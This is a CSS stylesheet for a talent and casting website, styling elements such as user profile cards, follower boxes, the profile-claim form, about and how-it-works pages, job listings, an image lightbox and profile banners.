#feature .col-md-3, #toprated .col-md-3, #newregistered .col-md-3 {padding: 0 5px;max-height: 550px;margin-bottom: 20px;}
.user_profile .thumbnail .caption .detail_data{min-height: 14px; text-transform: capitalize; font-size:14px;}
.user_profile .thumbnail .caption p.detail_data{height:20px; overflow:hidden; text-overflow:ellipsis; white-space:pre;color: #000;}
.user_profile .hov_cont{display:none;}
.user_profile .box_effect{position:relative;overflow: hidden;}
.user_profile .box_effect .hov_cont{position:absolute;bottom:-50px;text-align:center;left:0;right:0;margin:auto;background:#ee2c2e;display:flex;justify-content:center;padding:10px;gap:0 20px;opacity:0;visibility:visible;transition:.4s all ease}
.user_profile .box_effect:hover .hov_cont{bottom:0;opacity:1;visibility:visible}
.user_profile .box_effect .hov_cont a{color:#fff; margin:0 10px;}
.user_profile .box_effect .hov_cont a.social.block{display:block; margin-top:10px;}
.user_profile .box_effect .hov_cont a.social.add{color:rgba(255,255,255,0.8);}
.user_profile .box_effect .hov_cont a:focus{text-decoration:none;}
.form-group + .error{margin-top:-13px;}
/*-----Follower Page css start here -------*/
.follow_box, .like_box{border:1px solid #dadada; padding:10px 10px 20px; border-radius:4px; margin:0 0 30px 0; transition:all 0.4s;}
.follow_box:hover, .like_box:hover{box-shadow:0 0 10px rgba(0,0,0,0.4)}
.follow_box h2, .like_box h2{font-size:15px; font-weight:600;}
.follow_box h2 a, .like_box h2 a{color:#fc2626; display:inline-block; max-width:100%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.follow_box a.btn_follow{margin-top:8px; border:1px solid #FC2626; color:#FC2626; padding:0px 25px; display:inline-block; border-radius:2px;}
.like_box a.btn_follow{margin-top:5px; border:1px solid #FC2626; color:#FC2626; padding:0px 15px; display:inline-block; border-radius:2px;}
.follow_box a.btn_follow:focus, .like_box a.btn_follow:focus{text-decoration:none}
.follow_box a.btn_follow.add, .like_box a.btn_follow.add{color:#fff; background:#FC2626}
.talent_directory{margin:0 -5px;}
.talent_directory li{padding:0 5px; float:left; width:33%; display:inline-block;}
.talent_directory li a{border:1px solid #dadada; color:#333; display:block; margin-bottom:10px; overflow:hidden; padding:5px 10px 7px; position:relative; text-overflow:ellipsis; transition:all 0.2s; white-space:pre; width:100%;}
.talent_directory li a:hover{border-color:#fc2626; color:#FC2626;}
.talent_directory li a:after{content:""; height:2px; position:absolute; background:#dadada; width:100%; left:0; bottom:0;}
.talent_directory li a:before{content:""; left:50%; height:2px; position:absolute; background:#fc2626; width:0%; bottom:0; transition:all 0.1s;}
.talent_directory li a:hover:before{width:100%; left:0; z-index:10}
.follow_box a.btn_follow i, .like_box a.btn_follow i{margin-right:3px;}
.follow_box p, .like_box p{line-height:120%}
.follow_box img{max-width:100px;}
.tags-data{margin:8px 0 0; padding:0;}
.tags-data li{display:inline-block; margin:2px 3px 5px 0;}
.tags-data li a{padding:4px 8px; border-radius:2px; border:1px dashed #FC2626; background:#fff; color:#FC2626;}
.tags-data li a:before{content:"#";}
.casting.regsiter_audition{margin: 0;}
.casting.regsiter_audition label{margin-bottom: 15px;}
.custom_page .wpcf7-form{margin:0 -15px;}
.custom_page .wpcf7-form input[type="submit"]{margin-left:15px;}
.side_bar_contact{margin:0;}
.side_bar_contact li{padding:0; margin:0; display:inline-block;}
#profilepic.thumbnail.img-responsive{width:100%;}
#aboutyou a{color:#fc2626;}
.min_container{min-height:550px;}
.crop .modal-dialog.modal-lg{max-height:calc(100vh - 56px); overflow:hidden;}
.modal.fade.crop .modal-body{max-height:calc(100vh - 216px); padding:15px;  position:relative}
.modal.crop:before{background:rgba(0, 0, 0, 0.8); content:""; height:100vh; left:0; position:fixed; top:0; width:100vw; z-index:-1}
.modal.fade.crop .modal-body img{max-height:100%; max-width:100%;}
/*-----Claim profile css starts here -------*/
.profile_claim{background:#fcfcfc; padding:25px 45px; text-align:center; border:1px dashed #dadada; border-radius:8px; margin:30px 0;}
.profile_claim h1{margin-bottom:15px;}
.claim_profile_form{margin-top:25px;}
#page_content_wrapper ol.order-list{margin-left:15px;}
.order-list li{padding-left:10px; font-size:15px; color:#212121;}
.main-title{color:#f00;}
.terms h2{font-size:18px; margin-top:20px; font-weight:600; margin-bottom:4px;}
.modal.terms_box .terms ul{margin:0 ; padding-left:20px; padding-top:0.5em; }
.terms ul li{display:block; line-height:180%; color:#212121; font-size:16px; margin-bottom:15px;}
.find_profile p, .profile_claim p{font-size:16px; font-weight:300;}
.claim_profile_form input{height:48px; box-shadow:0 0 0 rgba(0,0,0,0); max-width:calc(100% - 130px);  float:left; width:100%; border-radius: 4px; border:1px solid #dadada;}
.claim_profile_form{margin:20px auto 0; max-width:800px; display:inline-block; width:100%}
.claim_profile_form button{width:120px; border-radius:4px;}
.claim_profile_form button{background:#EF595A; border:0 none; border-radius:4px; color:#fff; height:48px; margin-left:10px; width:120px}
.find_profile{padding:40px 10px; text-align:center; border-top:1px solid #dadada; margin-top:20px; clear:both;}
.find_profile h2{font-size:24px; color:#FC2626; font-weight:600; text-transform:capitalize}
.find_profile p{margin:10px 0;}
.find_profile  a{margin-top:10px !important;}
.claim_page a{color:#FC2626;}
.gray{color:#999;}
.box_full .user_img{float:left; margin-right:15px;}
.box_full h4{font-size:19px; font-weight:600; transition:all 0.6s;}
.profile_box{border-top: 1px solid #dadada;  display: block;  float: left;  margin: 10px 0;  padding-top: 20px;  width: 100%;}
.box_full {display: inline-block;  margin-bottom: 20px;  width: 100%;}
.profile_box .btn_alert{border: 1px solid #fc2626; border-radius: 3px; color: #fc2626; display: inline-block; margin-top: 9px; padding: 5px 18px; transition:all 0.6s;}
.profile_box .btn_success{border: 1px solid #099e44; border-radius: 3px; color: #099e44; display: inline-block; margin-top: 9px; padding: 5px 18px; transition:all 0.6s;}
.box_full:hover a.btn_alert{background:#fc2626; color:#fff;}
.box_full:hover a.btn_success{background:#099e44; color:#fff;}
.box_full:hover h4{color:#fc2626;}
.box_full.claim_page_box{border:1px solid #dadada; border-radius:4px; padding:10px;}
.box_full.claim_page_box h4 a{color:#FC2626;}
.box_full.claim_page_box p{color:#333; padding:0 !important;}
.sidebar.contact_bar .media-object{width: 100%;}
#wpcf7-f1052-p1047-o1{margin-top:0;}
#wpcf7-f1052-p1047-o1 input.form-control{font-weight: 300;}
#wpcf7-f1052-p1047-o1 input[type="file"].form-control{padding:0;}
.modal.claim .modal-footer{text-align:left;}
.modal.claim h4.modal-title{font-size:23px; color:#333; font-weight:500; text-transform:none;}
.modal.claim .modal-footer h3{font-size: 19px; margin: 15px 0;}
.modal.claim  .box_full h4 a{color:#FC2626 !important;}
.modal.claim .modal-body{padding:0 15px;}
.modal.claim .modal-footer li{display: inline-block; font-size: 15px; font-weight: 400;  padding-left: 0;  width: 100%;}
.modal.claim .modal-footer li i{color:#099e44; margin-right:10px;}
.modal.claim .box_full{border:1px dashed #cccccc; border-radius: 8px;  display: inline-block;  margin:0 0 20px;  padding: 10px;  text-align: left; width:100%;}
.modal.claim .modal-header, #claim .modal-footer{border:0 solid;}
.how-it-works.terms ol.order-list{padding-left: 15px;}
.modal.claim .box_full .btn-block{margin-top:15px;}
#videos .lightbox_video .box_size{float:left; position:relative; padding:0 15px; width:33.3333%;}
#videos .lightbox_video{margin:0 -15px;}
#videos .lightbox_video .box_size a{padding:0; position:relative; overflow:hidden;}
#videos .lightbox_video .box_size a:after{content:""; font-family:FontAwesome; height:40px; left:50%; top:50%; transform: translate(-50%, -50%); width: 40px;}
#videos .lightbox_video .box_size a:hover:after{background:rgba(0,0,0,0.3);}
.add_new_video{color:#fc2626;display:inline-block; margin: 0 0 13px;}
.document_form tr td:first-child span{position: relative;  top:-9px;}
.view_btn.success{background:#6EA435; color:#fff; border-color:#6EA435;}
.views_meta{float:right;  position: relative;  text-align: right;  top: 35px;  width: 50%;}
.single-post .views_meta{top:0; width:100%;}
.single-post .views_meta:after{content:""; display:inline-block; clear:both; width:100%}
#videos .lightbox_video .box_size a img{float:left}
.verify_now_popup .modal-header .modal-title{text-transform:capitalize}
.verify_type{display: inline-block; margin: 0 -10px; max-width: calc(100% + 20px); padding: 15px; width: 110%;}
.verify_type li{display:inline-block; margin: 5px 0; max-width: 50%; padding: 0 10px; text-align: center; width: 50%; float:left;}
.verify_type > li a{background:#f8f8f8; border:1px dashed #6c6c6c; border-radius:4px; color:#333; display:inline-block; margin:5px 0; padding:30px 18px; width:100%; transition:all 0.3s;}
.verify_type > li a i{border-radius:10px; font-size:30px; margin-bottom:13px;}
.verify_type > li a span{display:block; font-size:16px; font-weight:400}
.verify_type > li a:hover{color:#FC2626; border-color:#FC2626; background:#fff; border-radius:8px;}
#generalform.form-horizontal .control-label{text-align:left; width:100%;}
.tab-content .form-group .radio{margin-right:15px; padding-left:0}
#language_div .fs-wrap{padding:0; width:100%}
.email_is_verified{color:green; font-size:13px;}
.email_is_verified:after{content:""; font-size:14px; color:green; font-family:FontAwesome; margin-left:6px;}
.email_is_not_verified{color:#df2626; font-size:13px;}
.Published{display:inline-block; position:relative; margin-top:0px; top:-5px; text-align:right; margin-left:15px; }
.Published input{display:none;}
.Published input + label{padding-right:70px; margin:0; position:relative; cursor:pointer;}
.Published input + label:before{border-radius:18px; content:"Off"; right:0; padding:0 10px 2px; position:absolute; width:60px; text-align:right; background:#dadada; color:#333; transition:all 0.5s;}
.Published input:checked + label:before{content:"On";  text-align:left; color:#fff; background:green;}
.Published input + label:after{height:17px; width:17px; transition:all 0.5s; background:#fff; position:absolute; right:38px; top:5px; border-radius:15px; content:"";}
.project_detail{clear: both; display: inline-block; margin: 15px 0; padding-bottom: 25px; padding-left: 0; position: relative; width: 100%;}
.project_detail:after{background: rgb(218, 218, 218); bottom:0; content: "";  height: 1px;  left: 40%;  position: absolute;  width:20%;}
.project_detail > h2, .interested-skill h2{border-left: 4px solid #f00; display: inline-block; font-size: 17px; font-weight: 600; margin-bottom: 15px; max-width:100%; padding-bottom:0; padding-left:5px;}
.edit_field{float:right;}
.edit_field a{color:#FC2626; margin-left:10px;}
.project_detail > h3{font-size:14px; font-weight:600; text-transform:uppercase;}
.project_detail > p{margin:0;}
.Published input:checked + label:after{right:4px;}
.total_view{background: #fc2626;  border-radius: 7px; color: #fff;  float: left;  font-size: 13px;  padding:5px 8px;  text-align: center;  width: 150px;}
.total_view b{font-size: 17px;}
.event_image .wpb_single_image{margin-bottom: 5px;}
.event_image .event_heading{text-align:center; font-size:15px; font-weight:600;}
.event_image .event_sub_heading{text-align:center; margin:0; font-size:13px; margin:0; line-height:100%;}
.sponsered_by .wpb_single_image{margin-bottom: 5px;}
.modal.verify_now_popup.terms_box h1{margin:0; font-size:26px; text-align:left; line-height:150%; color:#FC2626} 
/*-----about css starts here -------*/
.page-template-faq h1, .about-us h1, .contact_elite h1{font-size:34px; text-align:center; margin-bottom:20px; text-align:center; margin-top:50px;}
.page-template-faq h1{margin-bottom:20px;}
.about-us p {color: #212121;font-family: "Open Sans",sans-serif;font-size: 15px;text-align: justify;}
.about-us .categories {float: left;width: 100%;margin: 20px 0 30px;}
.about-us .categories ul {list-style-type: none;padding-left: 0px;padding:0; text-align:center;}
.about-us .categories ul li{background:#f3f3f3; float:none; display:inline-block; margin: 15px 15px; padding: 13px;width: calc(100% / 5 - 33px);border:1px solid #e9e9e9;text-align:center;}
.about-us .categories ul li span{background:rgba(0, 0, 0, 0) url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552027940/Dazzlerr/about-categories.png") no-repeat scroll 0 0; display:inline-block; font-size:0; height:64px; width:64px;}
.visible-xs.follow_contact > ul li{color:#999; display:inline-block; float:left; font-size:13px; line-height:100%; margin:0; width:33%}
.visible-xs.follow_contact > ul li span{font-weight:600; color:#333; margin:0 !important; font-size:19px;}
.we_serve_section h2.about_heading{margin-bottom:10px; font-weight:700; font-size:28px;}
.we_serve_section ul.find_talent{margin:0px;}
.we_serve_section ul.find_talent li{margin:5px; display:inline-block; width:calc(20% - 10px); float:left; text-align:center; position:relative; background:#000;}
.we_serve_section ul.find_talent li img{opacity:0.7;}
.about-us .categories ul li span.cat-anchor{background-position:0 0}
.about-us .categories ul li span.cat-model{background-position:-64px 0}
.about-us .categories ul li span.cat-dancer{background-position:-130px 0}
.about-us .categories ul li span.cat-photographer{background-position:-192px 0}
.about-us .categories ul li span.cat-makeupartist{background-position:-258px 0}
.about-us .categories ul li span.cat-stylist{background-position:-322px 0}
.about-us .categories ul li span.cat-hair{background-position:-386px 0}
.about-us .categories ul li span.cat-actor{background-position:-450px 0}
.about-us .categories ul li span.cat-fas-designer{background-position:-514px 0}
.about-us .categories ul li span.cat-fas-chore{background-position:-578px 0}
.about-us .categories ul li b{display:block; margin-top:20px; font-size:15px;  font-family: Lato;}
.about-us h2{margin:15px 0 0; font-size:18px; font-weight:bold; color:#fc2626;}
aside.widget.My_Profile .post_circle_thumb{margin-right: 8px;}
aside.widget.My_Profile .post_attribute{font-family:lato; font-style:normal;}
aside.widget.My_Profile h2.widget-title{color: #333;font-size: 16px; margin-bottom: 8px; margin-top: 0;  text-transform: uppercase;}
aside.widget.My_Profile li strong{text-transform:capitalize;}
.talent_section, .casting_section, .mission_section{padding:50px 0;}
.talent_section .about_heading, .casting_section .about_heading, .mission_section .about_heading{font-weight:600; padding-bottom:20px; margin-bottom:20px; position:relative;}
.talent_section .about_heading:after, .casting_section .about_heading:after, .mission_section .about_heading:after{content:""; height:3px; width:90px; position:absolute; bottom:0; background:#fc2626; left:0;}
.talent_section .wpb_single_image, .casting_section .wpb_single_image,  .mission_section .wpb_single_image{text-align:center !important;}
.about_download{margin-bottom:50px; overflow:hidden;}
.about_download img{margin-bottom:-180px;}
.about_download .vc_column-inner{padding:0 !important;}
.about_download .vc_row.wpb_row.vc_inner{display:flex;}
.about_download .vc_row.wpb_row.vc_inner .vc_col-sm-6{align-items:center; display:flex;}
.about_download h2{color:#fff; margin-bottom:20px; font-weight:600;}
.about_download p{color:#fff; margin-bottom:10px; display:block;}
.about_download p a{color:#fff; text-decoration:underline;}
ins.adsbygoogle{margin: 0 !important; max-width:100% !important;}
ins.adsbygoogle ins, ins.adsbygoogle ins iframe{ max-width:100% !important;  display:inline-block !important}
/*-----about css ends here -------*/
/*-----how-it-works css starts here -------*/
.how-it-works .faq-content-page>.faq-box h3,.how-it-works .faq-content-page>.faq-box h4{font-size:18px;margin:10px 0 10px;font-weight:600;line-height:120%}
.how-it-works .faq-content-page>h2,.how-it-works .faq-content-page>h3{font-size:26px;font-weight:600;line-height:120%;margin:0}
.how-it-works h1{font-size: 30px;text-align: center;margin-bottom: 20px;text-align: center;font-weight: 600; margin-top:50px;}
.how-it-works p, .talent-block-left,.steps-block p  {color: #212121;font-family: "Open Sans",sans-serif;font-size: 15px;text-align: justify;}
.how-it-works p{margin-bottom: 10px;}
.how-it-works .talent-block{margin-top:25px;display:inline-block;}
.how-it-works .talent-block-left{width:60%;float:left;}
.how-it-works .talent-block-right{width:40%;float:right;text-align:center;}
.talent-block-left h2{font-size:26px;margin-bottom:25px;font-family:"Raleway",sans-serif; color:#fc2626;}
.steps-block {margin: 40px 0;text-align: center;}
.steps-block h3{font-size:26px;font-family:"Raleway",sans-serif; color:#fc2626;}
.how-it-works a, .talent-block a {color: #fc2626;}
.how-it-works a:hover, .talent-block a:hover{color: #fc2626;}
.steps-block .text-center{text-align:center;}
.steps-block .steps{padding-top:30px;}
.steps-block .steps p{text-align:center;}
.sort_list_box{display:none;}
/*-----how-it-works css ends here -------*/
.claim_page #profiles_cont .col-md-4 .user_img{max-width:100px}
.follower_box .follow-user>li:nth-child(3n+4){clear:both}
.mb30{margin-bottom:30px}
.document_container,.video_container{display:none}
.document_container.have_data,.video_container.have_data{display:block}
.sl-wrapper.simple-lightbox{height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:101}
.sl-overlay{height:100%;left:0;position:fixed;z-index:100;background:rgba(0,0,0,.9);width:100%;top:0}
.sl-wrapper.simple-lightbox .sl-close{background:#fc2626;border:0 solid transparent;z-index:111;color:#fff;font-size:25px;position:fixed;right:0;width:40px;height:40px;padding:0;line-height:100%}
.sl-wrapper.simple-lightbox .sl-counter{color:#fff}
.sl-wrapper.simple-lightbox .sl-navigation .sl-next,.sl-wrapper.simple-lightbox .sl-navigation .sl-prev{background:#fc2626;border:0 solid transparent;color:#fff;font-size:0px;height:34px;left:0;line-height:26px;margin-top:-17px;padding:0;position:absolute;z-index:110;text-indent:0;top:50%;width:34px;display:inline-block}
.sl-wrapper.simple-lightbox .sl-navigation .sl-prev:before{content:"‹";font-size:34px}
.sl-wrapper.simple-lightbox .sl-navigation .sl-next:before{content:"›";font-size:34px}
.sl-wrapper.simple-lightbox .sl-navigation .sl-next{right:0;left:auto}
.sl-wrapper.simple-lightbox .sl-image{display:table-cell;height:100vh;text-align:center;vertical-align:middle;width:100vw}
.mob_filter{width:100%;margin-top:15px;background:#dadada;color:#333;font-size:16px;text-align:center;display:inline-block;width:100%;padding:5px 0;display:none}
.team_section{border:1px solid #dadada;border-radius:6px;padding:7px;text-align:center}
.team_section .image_view{position:relative}
.team_section .image_view .hov{position:absolute;transition:all .6s;left:0;top:0;opacity:0}
.team_section:hover .image_view .hov{opacity:1}
.team_section .team_text{padding:18px 0;position:relative}
.team_section .team_text h2{font-size:24px;font-weight:700}
.team_section .team_text p{color:#666;padding:0!important;margin:0}
.team_heading{text-align:center}
.similar_talent{padding-top:25px}
#team .form-group{display:inline-block;width:100%}
.add_member,.add_member:focus,.add_member:hover{color:#fc2626;text-decoration:none}
.add_member.popup_cross{font-size:0;float:right;background:#fc2626;color:#fff;width:35px;text-align:center;height:35px}
.add_member.popup_cross:after{content:"X";font-size:15px;text-decoration:none;line-height:35px}
.add_team{display:none}
.add_team.show_form{display:block;background:#fcfcfc;border:1px dashed #dadada;margin:20px 0;padding:35px 15px 0}
#team .box_full{border:1px solid #dadada;position:relative;margin:10px 0 0;padding:8px;position:relative}
#team .box_full h4 a{color:#333}
#team .box_full .role{text-transform:capitalize;font-weight:500}
#team .box_full .remove{background:#fc2626;color:#fff;height:35px;line-height:35px;position:absolute;right:0;text-align:center;top:0;width:35px}
#team a.edit{background:#272727;color:#fff;display:none;padding:6px 19px 5px;position:absolute;right:40px;top:0}
#team .box_full:hover a.edit{display:block}
.box_size h4{font-size:16px;margin-top:10px;font-weight:600;text-align:center;min-height:50px}
.view-all,.view-all:focus,.view-all:hover{background:#d23c3d;border-radius:2px;padding:7px 17px;color:#fff}
.featured_artist{padding:120px 0}
.featured_artist h1,.home .featured_artist h2,.home .latest_job h2{font-size:30px;font-family:Raleway,sans-serif;font-weight:700;text-transform:uppercase;position:relative}
.featured_artist h1:after,.home .featured_artist h2:after,.home .latest_job h2:after{background-color:#ef595a;content:"";height:2px;left:50%;margin-left:-31px;position:absolute;top:55px;width:62px}
.artist_container{margin:80px 0 0}
.latest_job .latest_jobs .job_post_date:before{content:"";background:url("../images/calendar.svg");width:15px;height:15px;background-size:contain;position:absolute;left:0}
.latest_job .latest_jobs .job_post_date{position:relative;float:left;padding-left:24px;opacity:.5}
.latest_job .latest_jobs{margin:0 -15px;width:calc(100% + 30px);padding:50px 0 0;position:relative;float:left}
.featured_artist a.view-all,section.latest_job a.view-all{background-color:#fc4646;border:2px solid #fc4646;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:15px;font-weight:600;letter-spacing:1px;line-height:28px;padding:7px 40px;position:relative;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;display:inline-block;margin-top:30px}
.featured_artist a.view-all:focus,.featured_artist a.view-all:hover,section.latest_job a.view-all:focus,section.latest_job a.view-all:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;border-radius:50px;color:#fc2626;text-decoration:none}
.featured_artist .five_md .thumbnail{min-height:418px;position:relative}
.latest_job .latest_jobs li{list-style:none;padding:15px;background:#f9f9f9;width:calc(25% - 20px);float:left;margin:10px;border-bottom:2px solid #fc2626;position:relative}
.latest_job .latest_jobs li a.view_job_detail:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%}
.latest_job .latest_jobs li a.view_job_detail:before{content:"";left:0;position:absolute;height:1px;width:100%;background:rgba(0,0,0,0);bottom:0;border:0 solid transparent;transition:all .6s}
.latest_job .latest_jobs li a.view_job_detail:hover:before{height:4px;background:#fc2626}
.latest_job .latest_jobs li p.job_category{float:left;line-height:100%}
.latest_job .latest_jobs li p.job_category span{background: #fc4646;padding:3px 12px;color:#fff;line-height:100%;border-radius:20px;font-size:12px;display:inline-block}
.latest_job .latest_jobs li p.job_post_date{float:right;padding-left:18px;position:relative;line-height:130%;opacity:.4;font-size:13px}
.latest_job .latest_jobs li h3{float:left;clear:both;width:100%;line-height:100%;padding:12px 0}
.latest_job .latest_jobs li h3 a{color:#000;font-size:16px;line-height:120%;font-weight:700;float:left;width:100%;min-height:20px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
.latest_job .latest_jobs p.location{float:left;padding-left:15px;position:relative;opacity:.6;font-size: 16px;}
.latest_job .latest_jobs p.location i{font-family:FontAwesome;font-style:normal;position:absolute;left:0}
.view_job_detail{float:right;font-size:16px}
.posts.blog-profile .post_circle_thumb{margin-right:8px}
.posts.blog-profile .post_attribute{font-family:Lato!important;font-style:normal;text-transform:capitalize}
.posts.blog-profile strong.title{text-transform:capitalize}
.red_txt{color:#d23c3d!important}
.page-numbers{padding:0;margin:0;float:right}
.page-numbers li{display:inline-block;float:left;margin:2px}
.page-numbers li .page-numbers,.page-numbers li a{float:left;width:38px;height:38px;text-align:center;line-height:34px;border:1px solid #dadada;color:#333}
.pagination-container>span{display:inline-block;margin-top:8px;font-weight:700;font-family:lato}
.pagination-container{border-top:1px solid #dadada;display:block;float:left;padding-top:15px;width:100%;margin-bottom:20px}
.page-numbers li .page-numbers.current{color:#fff;background:#fc2626;border-color:#fc2626}
.sidebar_similar .title>a{color:#fc2626}
.page-numbers li a:hover{background:#dcdcdc}
.My_Profile .sidebar_similar{margin:0!important}
#page_content_wrapper .inner .sidebar_content .sidebar_content,.page_content_wrapper .inner .sidebar_content .sidebar_content{width:calc(100% - 315px)!important;float:left}
#page_content_wrapper .inner .sidebar_wrapper,#page_content_wrapper .inner .sidebar_wrapper.left_sidebar,.page_content_wrapper .inner .sidebar_wrapper{width:290px!important;float:right}
.popular-jobs-list .pop-list.clearfix li a:hover{text-decoration:none;padding-left:5px;color:rgb(255 255 255 / 77%)}
.eapps-instagram-feed-title{margin-bottom:10px!important;font-size:16px!important;font-weight:400!important;padding:5px 0!important;text-align:left!important;line-height:100%!important;padding:0!important}
.posts.blog-profile .post_att_state{overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:pre}
.mob_filter_toggle,.mob_pop_save{display:none}
.sidebar-section,.sidebar_filter.featured_jobs_widget{display:inline-block;width:100%;margin-top:20px;border:0 solid transparent;padding:0}
.sidebar-section>li,.sidebar_filter.featured_jobs_widget>li{border:1px solid #dadada;display:inline-block;width:100%;padding:18px;margin-bottom:20px;border-radius:0}
.sidebar_filter.featured_jobs_widget aside a.talent_ads{margin-top:0;max-width:100%}
.available_on_request #full_day:before,.available_on_request #half_day:before,.available_on_request #hourly:before{display:none}
.sidebar_widget.right_side>li{border:1px solid #dadada;display:inline-block;width:100%;padding:18px;margin-bottom:15px;border-radius:0}
.sidebar_widget.right_side>li .title>a{line-height:100%!important}
.sidebar_widget.right_side>li .posts.blog.withthumb{margin-top:20px}
.sidebar_widget.right_side>li .posts.blog.withthumb li{line-height:1.5em;clear:both;border:0;display:block}
.sidebar_widget.right_side>li .post_circle_thumb{width:60px}
.sidebar_widget.right_side>li .post_circle_thumb img{float:left;margin:7px 0 2px 0;width:59px}
.sidebar_widget.right_side>li .title a{font-size:11px;color:#333;text-transform:uppercase;letter-spacing:1px;line-height:1.2em}
.sidebar_widget.right_side>li.widget.widget_categories ul li{margin:0 0;padding:0;display:block;float:left;border-bottom:1px solid #e1e1e1;clear:both;width:100%}
.sidebar_widget.right_side>li.widget.widget_categories ul li:last-child{border-bottom:0 solid transparent}
.sidebar_widget.right_side>li.widget.widget_categories ul li a{padding:8px 10px;display:inline-block;color:#000}
.banner{position:relative}
.banner:after{content:"";position:absolute;height:100%;width:100%;background:rgba(0,0,0,.1)!important;left:0;top:0;z-index:1}
.search_box{width:100%;max-width:700px;margin:20px auto}
.search_box h1 span{font-size:29px;line-height:100%;font-weight:300;margin-top:-1px;display:block;margin-bottom:10px}
.search_home{background:#fff;padding:0;border-radius:5px;margin-top:15px;display:inline-block;width:100%}
.search_home select{width:180px;min-height:54px;border:0 solid transparent;border-right:1px solid #dadada;float:left;padding:15px 10px;font-size:18px}
.search_home input[type=text]{color:#000;min-height:54px;border:0 solid transparent!important;width:60%;width:calc(100% - 296px);float:left;font-size:16px;font-family:Lato;font-style:none}
.search_home button{border:0 solid rgba(0,0,0,.5);background:#fc2626;float:right;color:#fff;min-height:54px;padding:6px 35px;font-size:20px;font-weight:300}
.search_home input[type=text]::placeholder{color:rgba(0,0,0,.5);font-style:normal;font-family:Lato}
.terms_box .modal-body{max-height:400px;overflow-y:auto}
.search_home select{appearance:none;-moz-appearance:none;-webkit-appearance:none;background:#fff url("../images/drop.png") no-repeat right center!important;color:#666!important;font-size:16px;padding:13px 10px}
.banner .search_home input[type=text]{width:50%;width:calc(50% - 75px);padding-left:20px;border-radius:0}
.banner .search_home select{width:50%;width:calc(50% - 76px);font-weight:400;padding-left:20px;border-radius:4px 0 0 4px}
.banner .search_home input[type=text]:focus,.banner .search_home select:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}
.banner .search_home button{border-radius:0 4px 4px 0}
.landing_page_search.visible-xs+div{clear:both}
.banner .container{z-index:10}
.face_of_week{clear:both;background:#1f1f1f}
.face_of_week .image_section{background:#e52929;text-align:center;position:relative;padding:100px 50px 100px 100px}
.face_of_week .image_section:before{content:"";height:100%;width:500%;right:100%;top:0;background:#e52929;position:absolute}
.face_of_week .image_section:after{content:"";top:50px;bottom:50px;border:3px solid #fff;position:absolute;width:120%;left:0;width:calc(100% + 50px)}
.face_of_week .image_section>h2{color:#fff;text-transform:uppercase;text-shadow:3px 3px 3px rgba(168,4,4,.57);font-family:ProximaNova-Extrabld;font-size:104px;text-align:center}
.face_of_week .image_section>h3{color:#fff;display:inline-block;font-family:ProximaNova-Extrabld;font-size:60px;left:-90px;margin-left:0;position:absolute;text-shadow:3px 3px 3px rgba(168,4,4,.57);text-transform:uppercase;top:51%;transform:rotate(-90deg)}
.face_of_week .image_section .image_week{width:100%;border:1px solid #a00f0f;max-width:330px;margin:10px 0 30px;display:inline-block;box-shadow:0 0 13px rgba(168,4,4,.57);position:relative;z-index:1}
.face_of_week .image_section .image_week a{text-indent:2px}
.face_of_week .image_section .image_week a:after{border:3px solid #fff;color:#fff;content:"";font-family:FontAwesome;font-size:22px;height:57px;line-height:54px;margin-top:-28px;position:absolute;right:-28px;top:50%;width:57px;background:#e52929;border-radius:100px}
.face_of_week .image_section .image_week a:hover:after{background:#c91818}
.face_of_week .image_section .image_week img{float:left}
.face_of_week .content_bx{padding:200px 0 20px 80px}
.face_of_week .content_bx h2{color:#fff;text-transform:uppercase;font-size:44px;position:relative;font-family:"open sans";font-weight:800;padding-top:20px;margin-bottom:30px}
.face_of_week .content_bx h2:before{content:"";height:3px;width:120px;background:#e52929;position:absolute;top:0;left:0}
.face_of_week .content_bx p a{color:#fff;text-decoration:underline}
.face_of_week .content_bx p{font-size:36px;color:#fff}
.face_of_week .content_bx .btn{padding:10px 38px;border-radius:2px;font-size:22px;margin-top:30px;font-weight:700;transition:all .6s;border:2px solid #fc2626}
.face_of_week .content_bx .btn:focus,.face_of_week .content_bx .btn:hover{border:2px solid #fff;background:rgba(0,0,0,0)!important;border-radius:100px}
.profile_bann{background:#000;background-position:center center;min-height:405px;width:100%}
.row.five_md{margin:0 -15px}
.profile_bann.model{background:#000 url("../images/profile_cover_bg.png") no-repeat;background-position:center top}
.profile_bann.photographer{background:#000 url("../images/profile_cover_bg_photo.png") no-repeat;background-position:center top}
.profile_bann.stylist{background:#000 url("../images/profile_cover_bg_stylish.png") no-repeat;background-position:center top}
.profile_bann.hair.stylist{background:#000 url("../images/profile_cover_bg_hair.png") no-repeat;background-position:center top}
.profile_bann.anchor{background:#000 url("../images/profile_cover_bg_anchor.png") no-repeat;background-position:center top}
.profile_bann.dancer{background:#000 url("../images/profile_cover_bg_dancer.png") no-repeat;background-position:center top}
.profile_bann.fashion.designer{background:#000 url("../images/profile_cover_bg_fashion_designer.png") no-repeat;background-position:center top}
.profile_bann.actor{background:#000 url("../images/profile_cover_bg_actor.png") no-repeat;background-position:center top}
.profile_bann.modelling.choreographer{background:#000 url("../images/profile_cover_bg_modelling_choreographer.png") no-repeat;background-position:center top}
.profile_bann.makeup.artist{background:#000 url("../images/profile_cover_bg_makeup_artist.png") no-repeat;background-position:center top}
.profile_bann.casting{background:#000 url("../images/profile_cover_bg_casting.jpg") no-repeat;background-position:center top;margin:0!important;border:0 solid;border-radius:0;padding:0!important}
.jssocials{margin-bottom:35px}
.face_banner{background:#e52929;color:#fff;float:left;margin-top:-6px;padding:45px 0;text-align:center;width:100%}
.face_banner h1{color:#fff;font-weight:800;text-transform:uppercase}
.face_banner p{font-size:21px}
.list_wall{clear:both;width:100%;width:calc(100% - 10px);overflow:hidden;margin:0 auto;padding:10px 0 15px;position:static!important;display:flex;flex-wrap:wrap}
.list_wall .item{width:33.3333%;float:left;padding:5px;margin:0}
.portfolio-images .list_wall .item{width:calc(25% - 6px)}
.list_wall .item img{width:100%}
